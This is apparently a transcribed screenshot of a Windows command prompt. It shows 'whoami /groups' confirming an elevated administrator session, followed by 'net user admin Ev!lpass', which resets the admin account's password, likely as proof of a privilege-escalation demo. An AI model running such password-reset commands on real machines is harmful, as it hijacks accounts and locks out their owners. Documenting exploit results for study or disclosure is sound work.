 C:\Windows\system32> whoami /groups
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
======================================================== ============ ================
Everyone Well-known group S-1-1-0 Mandatory group,
NT AUTHORITY\Local account and member Well-known group S-1-5-114 Mandatory group,
BUILTIN\Administrators Alias S-1-5-32-544 Mandatory group,
BUILTIN\Users Alias S-1-5-32-545 Mandatory group,
NT AUTHORITY\INTERACTIVE Well-known group S-1-5-4 Mandatory group,
CONSOLE LOGON Well-known group S-1-2-1 Mandatory group,
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group,
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group,
NT AUTHORITY\Local account Well-known group S-1-5-113 Mandatory group,
LOCAL Well-known group S-1-2-0 Mandatory group,
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group,
Mandatory Label\High Mandatory Level Label S-1-16-12288
C:\Windows\system32> net user admin Ev!lpass
The command completed successfully.